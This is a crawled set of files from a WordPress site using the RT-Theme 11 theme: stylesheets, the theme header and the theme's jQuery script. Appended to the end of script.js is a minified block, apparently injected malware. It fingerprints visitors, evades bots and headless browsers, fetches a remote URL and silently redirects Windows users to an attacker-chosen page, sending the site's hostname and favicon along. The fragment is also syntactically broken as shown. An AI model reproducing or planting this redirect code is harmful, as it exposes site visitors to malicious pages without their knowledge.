	padding:2px; 
    }
    
/* Photo gallery */

    ul.photo_gallery{
	list-style:none;
	list-style-position:outside;
    }
    
    ul.photo_gallery li{
       float:left;
       padding:5px;
    }

    /* auto thumbnail shortcode */
    .rt_auto_thumb.imgarea {
	text-align:center;
	margin:5px; 
    }

    .rt_auto_thumb.imgarea.right{
	float:right;
	margin:2px 0 3px 10px;    
    }
 
    .rt_auto_thumb.imgarea.left{
	float:left;
	margin:2px 10px 3px 0;    
    }

    .rt_auto_thumb.imgarea.center{ 
	margin:10px auto;    
    }

    .social_media_icons{
	margin:10px 0 0 0;
	padding:0;
	line-height:0;
	display:block;
	position:relative;
	clear:both;
    }
    
    .sidebar .social_media_icons{
	margin:10px 0 0 0;
	padding:0;
	line-height:0;
	display:block;
	position:relative;
	clear:both;
    }

    #footer .social_media_icons{
        display:block;
        margin:5px 0 0 0;
        font-size:11px; 
    }

    table.nomargin{
	margin:0 auto !important;
	padding:0 !important;
	border:0 !important;
    }

    table.nomargin td{
	margin:0 !important;
	padding:0 !important;
	border:0 !important;
    }       


/* wordpress image captions */
    .wp-caption{
	    border: 1px solid #ddd;
	    text-align: center;
	    background-color: #f3f3f3;
	    padding-top: 4px;
	    margin: 10px;
    }

    .wp-caption.alignright {
	    float:right;
	    margin:10px 0 10px 10px;
    }

    .wp-caption.alignleft {
	    float:left;
	    margin:10px 10px 10px 0;
    }

    .wp-caption.aligncenter{
	    display: block;
	    margin:10px auto;
    }

    .wp-caption img {
	    margin: 0;
	    padding: 0;
	    border: 0 none;
    }

    .wp-caption p.wp-caption-text {
	    font-size: 11px;
	    line-height: 17px;
	    padding: 0 4px 5px;
	    margin: 0;
    }        

--- FILE ---
content_type: text/css
request_url: https://wemett-hall.com/wp-content/themes/rttheme11/css/1/style_cf.css
body_size: 2741
content:
/*
    File Name: style.css
*/
 

/* body */
    body {
	background:url(../../images/1/background_body.gif) center top;
	color:#777777;
    }
    
/* Layout general*/
    #container{ 
	background:#fff; 
    }
    
    /* header */
    #header{
	background:url(../../images/1/background.gif) left bottom repeat-x;
	border:1px solid #fff;
    }

    /*content wrapper*/
    .content{
	background: url(../../images/1/background.gif) 700px top repeat-y;
    }

/* Navigation */


    #navigation ul{
	background:url(../../images/1/menu_back.png);
    }
    
    #navigation a{
	background:url(../../images/1/background.gif) left repeat-y;
	color:#000;	
    }
    
    #navigation li ul li a{
	background:url(../../images/1/background.gif) left repeat-y;
    }

    #navigation .current_page_item, #navigation .current-page-ancestor, #navigation .current-menu-ancestor, #navigation .current-menu-item{
	border-bottom:4px solid #269bc6;
    }    
    
    #navigation a:hover{
	color: #269bc6;
    }
 
    #navigation ul li a:hover{
	border-left:4px solid #269bc6;
	background:url(../../images/1/background.gif) -200px -200px no-repeat;
    }

    #navigation li:hover{
	border-bottom:4px solid #269bc6;
    }

/* lines */

    .line{ 
	background:url(../../images/1/background.gif) left top repeat-x; 
    }
    
    /*top link*/
    a.top{
	background:#fff;
	color:#818181; 	
    }

/*  sub page header */
    .sub_header{ 
	background:url(../../images/1/banner_background.png) left bottom  repeat-x;
    }

    .sub_header h2{ 
	color:#000; 
    }

/* search bar */
    .search_bar{ 
	background:url(../../images/1/search.gif) left top no-repeat; 
    }
    
    .search_bar form input{ 
	color:#818181; 
    }
    
    
/* Home Page Slider */

    /* Wrappers */
    #slider_area{
	background:#fff;  
    }
        
    /* Slides */
    .slide{ 
	background:#fff; 
    }

    /* Slider sub title */
    .slide b.subtitle{
	color:#262626; 
    }

    /* slider title with links */
    .slide b.title, .slide b.title a{
	color:#000 !important;  
    }    

    .slide b.title a:hover{
	color:#269bc6 !important;
    }        	
        
    /* slider text */
    #slider_area .desc{ 
	color:#818181;
	background: url(../../images/1/menu_back.png);
    }
        
    #slider_area .desc a{
	color:#269bc6; 
    }
    
    /* prev and next buttons*/
    .prev, 
    .next { 
	background:#269bc6; 
    }
 
    .prev:hover, 
    .next:hover {
	background:#52C1EA;
    }


/* Sub page slider*/
    
    .sub_slider_pager a{ 
	background:#BCBCBC; 
    }
     
    .sub_slider_pager a.activeSlide, .sub_slider_pager a:hover{
	background:#269bc6; 
    }

 
/*  Banner bar  */
    .banner{
	background:url(../../images/1/banner_background.png) bottom repeat-x;
	color:#818181; 
    }
  
    a.banner_button{
	color:#fff; 
  	background:url(../../images/1/banner_button.png) top  no-repeat;
    }

     a.banner_button:hover{
	color:#fff; 
	background:url(../../images/1/banner_button.png)  0  -48px  no-repeat;
    }


/* Buttons */
    a.small_button{ 
	color:#fff; 
  	background:url(../../images/1/small_button.png) top  no-repeat;
    }

     a.small_button:hover{
	color:#fff; 
	background:url(../../images/1/small_button.png)  0  -28px  no-repeat;
    } 

 
 /* Futured Boxes */
 
    /*  H4 style for futured boxes   */
    .box.four h4, .box.two h4, .box.one h4{ 
	background:url(../../images/1/background.gif) bottom left repeat-x;
    }
    
    .box.three h4{ 
	background:url(../../images/1/background.gif) bottom right repeat-x;
    }    

    /* Featured box image margins */
    .box .featured_image{
	border:1px solid #C3C3C3; 
    } 

 /* Products */
 
    /*box for products*/
    .box.products{ 
	background:url(../../images/1/background.gif) left top repeat-y;
    } 

    /*price*/
    span.price { 
	color:#474747;
    }


    /* Product detail document Icons*/
    .doc_icons li:hover{
	background:#F4F4F4;
    } 

    /* Price Table */
    table.product_data td.left{ 
	color:#474747; 
    }
    
    
/* Blog */

    /* Date and Categories Bar */
    .dateandcategories{
	background:url(../../images/1/banner_background.png) left bottom  repeat-x;
    }
    
    /*comments*/
    .comment{
	border-left:1px solid #ddd; 
    }

/* Play and Zoom Icon */    
    .play{
	background:#FFFFFF url(../../images/1/play.png) center no-repeat;
    }
    
    .magnifier{
	background:#FFFFFF url(../../images/1/magnifier.png) center no-repeat;
    }


/* Paging */

    /* Arrow Left */   
    .paging li.arrowleft a{
	background:url(../../images/1/arrow_left.png) 9px 6px no-repeat;	
    }
        
    /* Arrow Left Hover State */
    .paging li.arrowleft a:hover{
	background:url(../../images/1/arrow_left.png) -12px 6px no-repeat;		
    }        

    /* Arrow Right  */
    .paging li.arrowright a{
	background:url(../../images/1/arrow_right.png) 11px 6px no-repeat;		
    }
    
    /* Arrow Right Hover State */    
    .paging li.arrowright a:hover{
	background:url(../../images/1/arrow_right.png) -10px 6px no-repeat;		
    } 

    /* paging link*/
    .paging li a, .paging li.active a{
       color:#a3a3a3;
       border:1px solid #dddddd;       
   }

    /* paging mouseover*/
    .paging li.active a{
	color:#269bc6;
	border:1px solid #269bc6;   
    }
    
    .paging li a:hover{ 
	color:#269bc6;
	border:1px solid #269bc6;     
    }
    

/* Footer */ 
    
    /* footer copyright text */
    #footer .part1{
	color:#818181; 
    }
    
    /* footer links */
    #footer  a{ 
	color:#818181;
    }
    #footer  a:hover{ 
	color:#269bc6;
    }
    
    .part2 ul li{ 
	background:url(../../images/1/background.gif) left repeat-y;
    }

    /* Social media icons */
    #footer .social_media_icons{ 
	color:#818181;
    } 
    
/* Links */	 
    a{ 
	color:#269bc6;
    }
    
    a:hover{ 
	color:#818181;
    }

/* Headings*/

    /*	heading colors and links  */
    h1,h2, h1 a, h2 a{
	color:#3F3F3F; 
    }
    
    h3, h4,h5,h6, h3 a, h4 a, h5 a, h6 a{
	color:#535353; 
    }

    h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{ 
	color:#269bc6;
    }    

/* Highlighted Texts */

    /*Thene default color*/
    span.htext{
	color:#fff;
	background:#269bc6; 	
    }
    
    /*yellow*/
    span.yellow{
	color:#000;
	background:#ffbf00; 
    }

    /*black*/
    span.black{
	color:#fff;
	background:#000; 	
    }

    /*red*/
    span.red{
	color:#fff;
	background:#C10101; 	
    }    


/* Lists */
 
    /* Lined lists */
    #main ul.lined, #main ol.lined{ 
	background:url(../../images/1/background.gif) top left repeat-x; 
    }        

    #main ul.lined li, #main ol.lined li{
	background:url(../../images/1/background.gif) bottom left repeat-x; 
    } 
    
    #main ul.lined ul, #main ol.lined ol{  
	background:url(../../images/1/background.gif) top left repeat-x;
    } 

/* Sidebar Menu */ 

    .sidebar .box.four ul.sub_navigation li {
	background:url(../../images/1/line.gif) right bottom no-repeat;
    }
    
    .sidebar .box.four ul.sub_navigation li.current_page_item {
	border-left:4px solid #269bc6 !important;
    }

    .sidebar .box.four ul.sub_navigation li a{
	color:#5B5B5B;
    }

    .sidebar .box.four ul.sub_navigation li:hover a{
	color:#269bc6;
    }

    .sidebar .box.four ul.sub_navigation li:hover{
	border-left:4px solid #269bc6 !important;
    }


    /* Second level menu */

    .sidebar .box.four ul.sub_navigation li ul li a{
	color:#777777 !important; 
	background:url(../../images/1/arrow.gif) left  6px no-repeat;
    }

    .sidebar .box.four ul.sub_navigation li ul li:hover{ 
	border-left:0px solid #269bc6 !important;
    }

    .sidebar .box.four ul.sub_navigation li ul li a:hover{
	color:#269bc6 !important; 
    }    
    
/* Tables */
    table{ 
	border-right:1px solid #E0E0E0;
	border-top:1px solid #E0E0E0; 
    }
    
    table th { 
	background:url(../../images/1/banner_background.png) left bottom  repeat-x; 
	border-bottom:1px solid #E0E0E0;
	border-left:1px solid #E0E0E0;	
    }
    
    table tr {
    }
    
    table td { 
	border-bottom:1px solid #E0E0E0;
	border-left:1px solid #E0E0E0;	
    }
    
    table tr.dark {
	background:#F9F9F9;
    }
 

 /* Forms */
    input, select, textarea{ 
        color:#696969;
        border:1px solid #D3D3D3;
	background:url(../../images/1/banner_background.png) left bottom  repeat-x;
    } 

    .button,#submit{
	color:#fff; 
	background:url(../../images/1/small_button.png) top  no-repeat;
    }
    
    .button:hover,#submit:hover{ 
	color:#fff; 
	background:url(../../images/1/small_button.png)  0  -28px  no-repeat;	
    }
    
/*contact form validation*/
    #validate_form label{ 
        color:#606060;
    }
    
    #validate_form label.error {
        color: red; 
    }
    
    #validate_form .error{
        color: red;
        border: 1px solid red;
    }
    
/* Form Messages*/
    .ok_box{ 
        border:1px  dashed green;
        color:green;	
    }    

    .ok_box h3{ 
	color:green;
    }    
    .error_box, #loader{ 
        border:1px  dashed red;
        color:red;	
    }
     
   
/* Text Elements */

    /* Standart block quote */
    blockquote { 
	border-left:4px solid #269bc6;
	color:#A5A5A5;
    }

    /* right-side pull quote */
    blockquote.pullright{ 
	border-left:4px solid #269bc6;
    }

    /* left-side pull quote */
    blockquote.pullleft{ 
        padding:20px 20px 0 0; 
	border-right:4px solid #269bc6; 
    }
 
    code {
	border:1px solid #E0E0E0;	
	background:#F2F2F2 url("../../images/1/code.gif") repeat 0px 0px !important;  
    } 

/*
    Product Detail Slider
*/

/*
	jQuery Coda-Slider v2.0 - http://www.ndoherty.biz/coda-slider  Copyright (c) 2009 Niall Doherty
	This plugin available for use in all personal or commercial projects under both MIT and GPL licenses.
*/

/* Most common stuff you'll need to change */ 
	.product-slider { background: #fff;}   
	
	/* Arrow styling */
	.coda-nav-left a, .coda-nav-right a { background: #000; color: #fff;}
	
	/* Tab nav */
	.coda-nav ul li a.current, .coda-nav ul li a:hover {border-left:3px solid #269bc6;color:#269bc6;}
  
/* Don't change anything below here unless you know what you're doing */

	/* Tabbed nav */ 
	.coda-nav ul li a {background:url(../../images/1/background.gif) left top repeat-y;color:#8E8E8E;}


/* Comments */ 
    .comment-holder{
	border:1px solid #ECECEC; 
    }

/*highligh author comments*/
    .comment-holder.author{
	background:url(../../images/1/banner_background.png) left bottom  repeat-x;
	border:1px solid #F1F1F1;
    }

    span.comment-meta a{
	color:#A4A1A3;
    }
    
    .comment-holder .reply{
	border-top:1px solid #ECECEC;
	border-left:1px solid #ECECEC;
    }

--- FILE ---
content_type: text/css
request_url: https://wemett-hall.com/wp-content/themes/rttheme11/style.css
body_size: 254
content:
/*
File Name: style.css
Theme Name:  RT-Theme 11 
Author: Tolga Can
Version: 1.3
Author URI: http://themeforest.net/user/stmcan/
Theme URI: http://themeforest.net/user/stmcan/
Description:  Theme designed by <a href="http://themeforest.net/user/stmcan">stmcan</a> 
License: GNU General Public License
License URI: /Licensing/gpl.txt
*/ 

--- FILE ---
content_type: text/javascript
request_url: https://wemett-hall.com/wp-content/themes/rttheme11/js/script.js?ver=6.9
body_size: 3140
content:
//home page slider

var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
var rttheme_template_dir = jQuery("meta[name=rttheme_template_dir]").attr('content');
        
var showEffect;
jQuery.each(jQuery.browser, function(i) {
         if(jQuery.browser.msie){
              showEffect = 'false';
         }
});

jQuery(document).ready(function(){
	var slider_area;
	var slider_buttons;

	// Which slider
	if (jQuery('#slider_area').length>0){
		
		// Home Page Slider
		slider_area="#slider_area";	
		slider_buttons="#numbers";	
	
		jQuery(slider_area).cycle({                        
                        fx:    rttheme_effect_options, 
			timeout:  rttheme_slider_time_out,
			easing: 'backout', 
			prev: '.prev', 
			next: '.next',
			cleartype:  1,
			pause:           true,     // true to enable "pause on hover"
			pauseOnPagerHover: true,   // true to pause when hovering over pager link				
			before:  onBefore, 
			after:   onAfter ,				
			pagerAnchorBuilder: function(idx) { 
				return '<a href="#" title=""><img src="images/pixel.gif" width="14" heigth="14"></a>'; 
			}
		});
		
	} 

	if (jQuery('.sub_slider').length>0){
		
		// Sub Page Slider
		sub_slider_area=".sub_slider";	

		jQuery(sub_slider_area).cycle({ 
			fx:     'fade', 
			timeout:  rttheme_slider_time_out,
			pager:'.sub_slider_pager',
			cleartype:  1
		});
		
	}
        
	
      jQuery('.prev, .next').css({opacity:0});
      jQuery('#slider').hover(function()
      {
              jQuery('.prev, .next').stop().animate({opacity:1},400);
      },
      function()
      {
              jQuery('.prev, .next').stop().animate({opacity:0},400);
      });


	function onBefore() {
		if (showEffect!="false"){
			jQuery('.desc').stop().animate({opacity:0},0);
		}else{
				
		}
	} 
	function onAfter() {
		if (showEffect!="false"){
			jQuery('.desc').stop().animate({opacity:1},400);
		}else{
				
		}			
	}
	
});


//pretty photo
jQuery(document).ready(function(){
        jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'light_rounded',slideshow:false,overlay_gallery: false,social_tools:false,deeplinking:false});
});  
 
 
//validate contact form
jQuery(document).ready(function(){

      // show a simple loading indicator

      
         var loader = jQuery('<img src="'+rttheme_template_dir+'/images/loading.gif" alt="loading..." />')
         
              .appendTo(".loading")
              .hide();
      jQuery().ajaxStart(function() {
              loader.show();
      }).ajaxStop(function() {
              loader.hide();
      }).ajaxError(function(a, b, e) {
              throw e;
      });
      
      jQuery.validator.messages.required = "";
      var v = jQuery("#validate_form").validate({
              submitHandler: function(form) {
                      jQuery(form).ajaxSubmit({
                              target: "#result"
                      });
              }
      });
      
      jQuery("#reset").click(function() {
              v.resetForm();
      });
 });



//cufon fonts
var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
         if(rttheme_disable_cufon!='true') {
         jQuery(document).ready(function(){
                Cufon.replace('h1,h2,h3,h4,h5,h6,.title,.title a,.subtitle, .subtitle a, .banner, a.banner_button', {hover: true});
         });
}	
	 
 
//drop down menu
jQuery(document).ready(function() {
	jQuery("#navigation li").each(function()
	{   
            jQuery(this).hover(function()
            {	
                       jQuery(this).find('ul:first').stop().css({
                             paddingTop:"8px",                              
                             height:"auto",
                             overflow:"hidden",
                             display:"none"
                             }).slideDown(200, function()
                       {
                       jQuery(this).css({
                             height:"auto",
                             overflow:"visible"
                       });
            });
                       
            },
            
            function()
            {	
                 jQuery(this).find('ul:first').stop().slideUp(200, function()
                 {	
                         jQuery(this).css({
                          display:"none",
                          overflow:"hidden"
                          });
                 });
            });	
	});
        
        jQuery("#navigation ul ").css({
            display: "none"}
         ); 
});


//search field function
jQuery(document).ready(function() {
	var search_text=jQuery(".search_bar .search_text").val();

	jQuery(".search_bar .search_text").focus(function() {
		jQuery(".search_bar .search_text").val('');
	})
});
	 

//preloading 
jQuery(function () {
	//jQuery('.preload').hide();//hide all the images on the page
	jQuery('.play,.magnifier').css({opacity:0});
	jQuery('.preload').css({opacity:0});
	jQuery('.preload').addClass("animated");
	jQuery('.play,.magnifier').addClass("animated_icon");
});


var i = 0;//initialize
var cint=0;//Internet Explorer Fix
jQuery(window).bind("load", function() {//The load event will only fire if the entire page or document is fully loaded
	var cint = setInterval("PreImage(i)",70);//500 is the fade in speed in milliseconds
});

function PreImage() {
	var images = jQuery('.preload').length;//count the number of images on the page
	if (i >= images) {// Loop the images
		clearInterval(cint);//When it reaches the last image the loop ends
	}
	//jQuery('.preload:hidden').eq(i).fadeIn(500);//fades in the hidden images one by one
	jQuery('.animated_icon').eq(0).animate({opacity:1},{"duration": 500});
	jQuery('.animated').eq(0).animate({opacity:1},{"duration": 500});
	jQuery('.animated').eq(0).removeClass("animated");
	jQuery('.animated_icon').eq(0).removeClass("animated_icon");
	i++;//add 1 to the count
}

//image effects 
jQuery(document).ready(function(){
         var image_e= jQuery(".image.portf, .image.product_image");
         image_e.mouseover(function(){jQuery(this).stop().animate({ opacity:0.7
                         }, 400);
         }).mouseout(function(){
                 image_e.stop().animate({ 
                         opacity:1
                         }, 400 );
         });
});


//Coda slider on product detail page
jQuery(document).ready(function() {
  if (jQuery('#product-slider').length>0){	
        jQuery('#product-slider').codaSlider(
                {
                dynamicArrows: false,
                dynamicTabsAlign: "left",
                dynamicTabsPosition: "top"
                }
        );
  }
});


function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()